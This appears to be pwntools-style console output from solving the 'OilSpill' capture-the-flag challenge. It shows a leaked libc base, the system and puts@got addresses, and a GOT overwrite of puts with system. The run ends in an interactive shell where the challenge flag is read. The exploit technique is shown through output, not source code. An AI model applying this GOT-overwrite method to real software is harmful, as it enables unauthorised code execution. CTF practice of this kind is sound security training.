 [+] Opening connection to oil.sdc.tf on port 1337: Done
Leaked Libc base: 0x7f2aacc20000
system@libc: 0x7f2aacc6f420
puts@got  : 0x600c18
x         : 0x600c80
Try to overwrite GOT puts to system....
[*] Switching to interactive mode
$ ls
OilSpill
flag.txt
$ cat flag.txt
sdctf{th4nks_f0r_S4V1nG_tH3_duCk5}$